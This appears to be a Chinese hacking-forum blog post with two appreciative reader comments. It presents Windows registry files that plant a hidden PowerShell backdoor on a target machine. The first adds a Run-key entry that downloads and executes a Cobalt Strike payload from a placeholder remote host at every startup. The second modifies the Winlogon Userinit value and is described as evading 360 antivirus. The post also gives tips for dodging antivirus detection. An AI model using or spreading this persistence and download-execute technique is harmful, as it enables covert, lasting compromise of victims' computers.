首发在t00ls论坛

https://www.t00ls.net/thread-50643-1-1.html

Windows Registry Editor Version 5.00

[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run]



"cs"="C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://ip:端口/a'))\""把上面保存为1.reg

cmd下执行

regedit /s C:/1.reg

导入注册表。

在windows启动项注册表里面加一个powershell自启动,这个自启动是带参数的自启动,就是powershell自启动并执行了后门的命令

其中

powershell.exe -nop -w hidden -noexit -c "IEX ((new-object net.webclient).downloadstring('http://ip:端口/a'))"

是cs的powershell下载执行

这样每次目标机器重启都会下载并执行我们的shellcode了

延伸:

上面的重点不是加注册表,而是注册表自启动的exe文件后面可以带命令

那么如果要躲避杀软,其实可以通过两个方面来改良

1,把文件不要下载,直接执行shellcode

2,把自启动写在别的检查不严格的位置

可以自行google 搜索 regedit autorun去学习下哪些注册表的建值可以自启动

下面一个过360的例子

Windows Registry Editor Version 5.00

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon]

"Userinit"="C:\\Windows\\system32\\userinit.exe,C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://ip:80/a'))\""

已有 2 条评论

真不错,可惜现在和谐了

这个是干货感谢夏总